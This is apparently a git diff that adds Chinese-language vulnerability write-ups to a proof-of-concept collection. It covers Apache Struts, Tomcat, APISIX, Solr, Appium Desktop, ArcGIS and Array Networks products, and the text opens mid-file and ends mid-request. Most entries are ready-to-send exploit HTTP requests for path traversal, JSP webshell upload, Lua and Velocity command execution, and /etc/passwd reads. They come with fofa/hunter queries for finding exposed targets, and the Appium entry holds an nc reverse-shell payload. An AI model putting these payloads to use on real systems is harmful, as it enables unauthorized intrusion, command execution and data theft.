漏洞描述里提到可通过伪造文件上传的参数导致目录穿越,看版本比对,有两个 Commit 引起我的关注,一个是 Always delete uploaded file,另一个是 Makes HttpParameters case-insensitive。前者的作用是确保上传的临时文件被正确上传,在修复之前,通过构造超长的文件上传参数可以让临时文件继续留存在磁盘中;
|
||||||
|
|
||||||
|
## 漏洞复现分析
|
||||||
|
- https://trganda.github.io/notes/security/vulnerabilities/apache-struts/Apache-Struts-Remote-Code-Execution-Vulnerability-(-S2-066-CVE-2023-50164)
|
||||||
|
- https://y4tacker.github.io/2023/12/09/year/2023/12/Apache-Struts2-%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%88%86%E6%9E%90-S2-066/
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||||
|
Host: localhost:8080
|
||||||
|
Accept-Language: en-US,en;q=0.9
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Length: 593
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
test
|
||||||
|
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Disposition: form-data; name="caption";
|
||||||
|
|
||||||
|
|
||||||
|
{{randstr(4097,4097)}}
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||||
|
Host: localhost:8080
|
||||||
|
Accept-Language: en-US,en;q=0.9
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Length: 593
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
test
|
||||||
|
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||||
|
Content-Disposition: form-data; name="uploadFileName";
|
||||||
|
|
||||||
|
../../poc.txt
|
||||||
|
|
||||||
|
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /untitled4_war_exploded/upload.action HTTP/1.1
|
||||||
|
Host: localhost:8080
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Origin: http://localhost:8080
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
|
||||||
|
Referer: http://localhost:8080/untitled4_war_exploded/
|
||||||
|
Content-Length: 63765
|
||||||
|
|
||||||
|
-----------------------------299952630938737678921373326300
|
||||||
|
Content-Disposition: form-data; name="Upload"; filename="12.txt"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|
111
|
||||||
|
-----------------------------299952630938737678921373326300
|
||||||
|
Content-Disposition: form-data; name="uploadFileName";
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
../123.jsp
|
||||||
|
-----------------------------299952630938737678921373326300--
|
||||||
|
```
|
||||||
|

|
||||||
|
|
||||||
|
- https://blog.csdn.net/qq_18193739/article/details/134935865
|
||||||
|
|
||||||
38
Apache-Tomcat存在信息泄露漏洞(-CVE-2024-21733).md
Normal file
38
Apache-Tomcat存在信息泄露漏洞(-CVE-2024-21733).md
Normal file
@ -0,0 +1,38 @@
|
|||||||
|
## Apache Tomcat存在信息泄露漏洞( CVE-2024-21733)
|
||||||
|
|
||||||
|
Apache Tomcat 信息泄露漏洞(CVE-2024-21733)情报。Apache Tomcat 是一个开源 Java Servlet 容器和 Web 服务器,用于运行 Java 应用程序和动态网页。Coyote 是 Tomcat 的连接器,处理来自客户端的请求并将它们传递Tomcat 引擎进行处理。攻击者可以通过构造特定请求,在异常页面中输出其他请求的body 数据,修复版本中通过增加 finally 代码块,保证默认会重设缓冲区 position 和 limit 到一致的状态,从而造成信息泄露。
|
||||||
|
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
```
|
||||||
|
从8.5.7到8.5.63
|
||||||
|
9.0.0-M11到9.0.43
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
POST / HTTP/1.1
|
||||||
|
Host: hostname
|
||||||
|
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
|
||||||
|
Sec-Ch-Ua-Mobile: ?0
|
||||||
|
Sec-Ch-Ua-Platform: "Linux"
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Sec-Fetch-Site: none
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: en-US,en;q=0.9
|
||||||
|
Priority: u=0, i
|
||||||
|
Connection: keep-alive
|
||||||
|
Content-Length: 6
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
X
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
209
Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
209
Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
@ -0,0 +1,209 @@
|
|||||||
|
# Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379)
|
||||||
|
|
||||||
|
最近爆出 Apache Tomcat条件竞争导致的RCE,影响范围当然是巨大的,公司也及时收到了相关情报,于是老大让我复现,以更好的帮助公司进行修复漏洞。
|
||||||
|
|
||||||
|
复现难度其实并不大,但是成功率很低,我在复现过程中也尝试了很多tomcat、java版本,操作一样但结果不同,相信很多师傅也在复现,希望能够成功,所以我对“成功率”进行了一点点研究,希望能够提高师傅们复现成功的概率。
|
||||||
|
|
||||||
|
# 环境搭建
|
||||||
|
|
||||||
|
经过多次的尝试,建议大家使用java8不要用太高的java版本 否则难以复现成功(关注后台回复20241219可以获取跟我一样的漏洞复现环境和POC)这里使用的环境如下:
|
||||||
|
|
||||||
|
```
|
||||||
|
jre1.8.0_202
|
||||||
|
apache-tomcat-9.0.63
|
||||||
|
```
|
||||||
|
|
||||||
|
**windows虚拟机**
|
||||||
|
|
||||||
|
配置环境变量
|
||||||
|
|
||||||
|
这里一定要配置JAVA_HOME否则会报错
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
需要将这个版本的java的环境变量置顶,防止其他版本的干扰,大家应该都明白
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
配置CATALINA_BASE
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
这下环境变量就已经配置齐了 这个时候就已经可以正常启动tomcat了 运行这个批处理文件
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
启动成功(乱码无所谓的 web.xml改一下GBK即可)
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 漏洞分析
|
||||||
|
|
||||||
|
影响版本
|
||||||
|
|
||||||
|
11.0.0-M1 <= Apache Tomcat < 11.0.2
|
||||||
|
|
||||||
|
10.1.0-M1 <= Apache Tomcat < 10.1.34
|
||||||
|
|
||||||
|
9.0.0.M1 <= Apache Tomcat < 9.0.98
|
||||||
|
|
||||||
|
漏洞原理
|
||||||
|
|
||||||
|
首先来看看著名的**CVE-2017-12615**,我们查看tomocat的配置 (conf/web.xml)
|
||||||
|
|
||||||
|
```
|
||||||
|
<!-- The mapping for the default servlet -->
|
||||||
|
<servlet-mapping>
|
||||||
|
<servlet-name>default</servlet-name>
|
||||||
|
<url-pattern>/</url-pattern>
|
||||||
|
</servlet-mapping>
|
||||||
|
|
||||||
|
<!-- The mappings for the JSP servlet -->
|
||||||
|
<servlet-mapping>
|
||||||
|
<servlet-name>jsp</servlet-name>
|
||||||
|
<url-pattern>*.jsp</url-pattern>
|
||||||
|
<url-pattern>*.jspx</url-pattern>
|
||||||
|
</servlet-mapping>
|
||||||
|
```
|
||||||
|
|
||||||
|
当请求的后缀为jsp或jspx的时候交由JSP servlet进行处理请求,此外交给default servlet进行处理请求。而我们查看**CVE-2017-12615**的payload可知,它对文件后缀采取了一些绕过,例如PUT一个1.jsp/、1.jsp空格、1.jsp%00从而绕过JSP servlet的限制,让default servlet来处理请求。当default servlet处理PUT请求时如下图
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
```java
|
||||||
|
@Override
|
||||||
|
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
|
||||||
|
throws ServletException, IOException {
|
||||||
|
|
||||||
|
if (readOnly) {
|
||||||
|
sendNotAllowed(req, resp);
|
||||||
|
return;
|
||||||
|
}
|
||||||
|
|
||||||
|
String path = getRelativePath(req);
|
||||||
|
|
||||||
|
WebResource resource = resources.getResource(path);
|
||||||
|
|
||||||
|
Range range = parseContentRange(req, resp);
|
||||||
|
|
||||||
|
if (range == null) {
|
||||||
|
// Processing error. parseContentRange() set the error code
|
||||||
|
return;
|
||||||
|
}
|
||||||
|
|
||||||
|
InputStream resourceInputStream = null;
|
||||||
|
|
||||||
|
try {
|
||||||
|
// Append data specified in ranges to existing content for this
|
||||||
|
// resource - create a temp. file on the local filesystem to
|
||||||
|
// perform this operation
|
||||||
|
// Assume just one range is specified for now
|
||||||
|
if (range == IGNORE) {
|
||||||
|
resourceInputStream = req.getInputStream();
|
||||||
|
} else {
|
||||||
|
File contentFile = executePartialPut(req, range, path);
|
||||||
|
resourceInputStream = new FileInputStream(contentFile);
|
||||||
|
}
|
||||||
|
|
||||||
|
if (resources.write(path, resourceInputStream, true)) {
|
||||||
|
if (resource.exists()) {
|
||||||
|
resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
|
||||||
|
} else {
|
||||||
|
resp.setStatus(HttpServletResponse.SC_CREATED);
|
||||||
|
}
|
||||||
|
} else {
|
||||||
|
resp.sendError(HttpServletResponse.SC_CONFLICT);
|
||||||
|
}
|
||||||
|
} finally {
|
||||||
|
if (resourceInputStream != null) {
|
||||||
|
try {
|
||||||
|
resourceInputStream.close();
|
||||||
|
} catch (IOException ioe) {
|
||||||
|
// Ignore
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
会去检查配置文件中的readonly的值是否为false,如果是true的话就直接return也就是不允许put请求,所以我们需要在配置文件中进行如下设置 (conf/web.cml) 注意是default servlet,因为上面讲了我们最终处理put请求是default servlet
|
||||||
|
|
||||||
|
```
|
||||||
|
<servlet>
|
||||||
|
<servlet-name>default</servlet-name>
|
||||||
|
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
|
||||||
|
|
||||||
|
<init-param>
|
||||||
|
<param-name>debug</param-name>
|
||||||
|
<param-value>0</param-value>
|
||||||
|
</init-param>
|
||||||
|
<init-param>
|
||||||
|
<param-name>listings</param-name>
|
||||||
|
<param-value>false</param-value>
|
||||||
|
</init-param>
|
||||||
|
<init-param>
|
||||||
|
<param-name>readonly</param-name>
|
||||||
|
<param-value>false</param-value>
|
||||||
|
</init-param>
|
||||||
|
<load-on-startup>1</load-on-startup>
|
||||||
|
</servlet>
|
||||||
|
```
|
||||||
|
|
||||||
|
最终就可以进行put上传shell了,这个就是**CVE-2017-12615**。
|
||||||
|
|
||||||
|
那么再看看最近很火的CVE-2024-50379。原理是条件竞争,通过并发put文件上传非标准后缀的“jsp”,并不断发起get请求一个标准后最的“jsp”文件,最终由于服务器的大小写不敏感,导致请求成功造成RCE。
|
||||||
|
|
||||||
|
看看pyload是put一个xxx.Jsp(也可以PUT html........),为什么长这样呢?阅读了上文,固然就明白了。 当然是要绕过jsp servlet的后缀匹配规则了然后让default servlet去处理请求。
|
||||||
|
|
||||||
|
现在我们尝试PUT一下 数据包如下
|
||||||
|
|
||||||
|
```
|
||||||
|
PUT /test.Jsp HTTP/1.1
|
||||||
|
Host: 192.168.19.135:8080
|
||||||
|
|
||||||
|
<% Runtime.getRuntime().exec("calc.exe");%>
|
||||||
|
```
|
||||||
|
|
||||||
|
返回状态码是201代表上传成功 可以去webapps/ROOT目录看到
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
再次重放请求的时候就是204的状态码了 说明文件已经存在
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 漏洞复现
|
||||||
|
|
||||||
|
接下来开始复现该漏洞 我用的是window虚拟机 而不是真机,因为我电脑内存太大,可能效果不会很明显,毕竟要用到条件竞争,所以如果想成功率高一点建议用虚拟机,把内核、内存大小设置小一点。
|
||||||
|
|
||||||
|
yakit-发送到webFuzzer 发三个 get的并发线程建议大于前面两个
|
||||||
|
|
||||||
|
第一个
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
第二个
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
第三个
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
开弹
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
在我虚拟机卡的时候往往容易成功 有时候直接用yakit就能成功,有时候不行,所以我同时用yakit和脚步一起打
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
- https://mp.weixin.qq.com/s/d7dneaUgF2TD2KGdT1qiQw
|
||||||
62
ApacheAPISIX默认密钥漏洞(CVE-2020-13945).md
Normal file
62
ApacheAPISIX默认密钥漏洞(CVE-2020-13945).md
Normal file
@ -0,0 +1,62 @@
|
|||||||
|
# Apache APISIX 默认密钥漏洞(CVE-2020-13945)
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Apache APISIX 是一个动态、实时、高性能的 API 网关,基于 Nginx 网络库和 etcd 实现, 提供负载均衡、动态上游、灰度发布、服务熔断、身份认证、可观测性等丰富的流量管理功能。当使用者开启了Admin API,没有配置相应的IP访问策略,且没有修改配置文件Token的情况下,通过攻击管理员接口,即可使用script参数来插入任意LUA脚本并执行。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Apache APISIX 1.2—1.5
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name="APISIX"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
利用默认Token增加一个恶意的router,其中包含恶意LUA脚本:
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /apisix/admin/routes HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 406
|
||||||
|
|
||||||
|
{
|
||||||
|
"uri": "/attack",
|
||||||
|
"script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
|
||||||
|
"upstream": {
|
||||||
|
"type": "roundrobin",
|
||||||
|
"nodes": {
|
||||||
|
"example.com:80": 1
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|
访问刚才添加的router,就可以通过cmd参数执行任意命令
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/attack?cmd=id
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 五、修复建议
|
||||||
|
1. 修改Apache APISIX配置文件中 conf/config.yaml 的admin_key,禁止使用默认Token
|
||||||
|
|
||||||
|
2. 若非必要,关闭Apache APISIX Admin API功能,或者增加IP访问限制。
|
||||||
|
|
||||||
|
3. 升级Apache APISIX 至最新版本。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:33
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/sz75upt9woezyc2g>
|
||||||
81
ApacheSolrVelocity模版注入远程命令执行漏洞(CVE-2019-17558).md
Normal file
81
ApacheSolrVelocity模版注入远程命令执行漏洞(CVE-2019-17558).md
Normal file
@ -0,0 +1,81 @@
|
|||||||
|
# Apache Solr Velocity模版注入远程命令执行漏洞(CVE-2019-17558)
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
`Apache Solr`是`Apache Lucene`项目的开源企业搜索平台。其主要功能包括全文检索、命中标示、分面搜索、动态聚类、数据库集成以及富文本的处理。`Apache Solr`存在模版注入漏洞。攻击者通过未授权访问`Solr`服务器,发送特定的数据包开启`params.resource.loader.enabled`,而后get访问接口导致远程命令执行漏洞
|
||||||
|
|
||||||
|
## 二、影响版本
|
||||||
|
+ `Apache Solr 5.0.0~8.3.1`
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`app.name="Solr"`
|
||||||
|
+ 登录页面
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
1. 默认情况下`params.resource.loader.enabled`配置未打开,无法使用自定义模版,可以通过api获取所有核心core
|
||||||
|
|
||||||
|
```java
|
||||||
|
GET /solr/admin/cores?indexInfo=false&wt=json HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2. 启用配置`params.resource.loader.enabled`,其中API路径包含刚才获取的core名称
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /solr/class/config HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 259
|
||||||
|
|
||||||
|
{
|
||||||
|
"update-queryresponsewriter": {
|
||||||
|
"startup": "lazy",
|
||||||
|
"name": "velocity",
|
||||||
|
"class": "solr.VelocityResponseWriter",
|
||||||
|
"template.base.dir": "",
|
||||||
|
"solr.resource.loader.enabled": "true",
|
||||||
|
"params.resource.loader.enabled": "true"
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
3. 查询`params.resource.loader.enabled`是否开启
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
4. 通过注入Velocity模板即可执行任意命令
|
||||||
|
|
||||||
|
```java
|
||||||
|
GET /solr/class/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:33
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/enyp0cmgiol1otx3>
|
||||||
14
Appium-Desktop-CVE-2023-2479漏洞.md
Normal file
14
Appium-Desktop-CVE-2023-2479漏洞.md
Normal file
@ -0,0 +1,14 @@
|
|||||||
|
## Appium Desktop CVE-2023-2479漏洞
|
||||||
|
|
||||||
|
appium-desktop 是 Appium 服务器的图形界面,也是一个应用程序检查器
|
||||||
|
|
||||||
|
由于用户输入审查不当,此软件包的受影响版本容易受到命令注入的攻击,允许攻击者设置反向 shell。
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
http://127.0.0.1/?xss=<img/src="1"/onerror=eval("require('child_process').exec('nc${IFS}localhost${IFS}4444${IFS}-e${IFS}/bin/bash');");>
|
||||||
|
|
||||||
|
http://127.0.0.1/?url=<img/src="http://nbjfpetfmu.dgrh3.cn">
|
||||||
|
|
||||||
|
```
|
||||||
23
ArcGIS地理信息系统任意文件读取漏洞.md
Normal file
23
ArcGIS地理信息系统任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# ArcGIS地理信息系统任意文件读取漏洞
|
||||||
|
|
||||||
|
ArcGIS地理信息系统 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="esri-ArcGIS"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /arcgis/manager/3370/js/../WEB-INF/web.xml HTTP/1.0
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
26
Array-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
26
Array-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞
|
||||||
|
|
||||||
|
Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="Array-APV" && title=="Login"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /restapi/../rest/ping_hosts HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: keep-alive
|
||||||
|
|
||||||
|
["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
37
Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
37
Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复.
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Array APV
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`app="Array-APV" && title=="Login"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
POST /restapi/../rest/ping_hosts HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Connection: keep-alive
|
||||||
|
Content-Length: 98
|
||||||
|
|
||||||
|
["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-10-22 09:40:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cvbg0a36xeft22g9>
|
||||||
23
Array-VPN任意文件读取漏洞.md
Normal file
23
Array-VPN任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
## Array VPN任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```
|
||||||
|
product="Array-VPN"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
|
||||||
|
Host: ip:port
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;fshare_template=../../../../../../../../etc/passwd
|
||||||
|
Dnt: 1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Connection: close
|
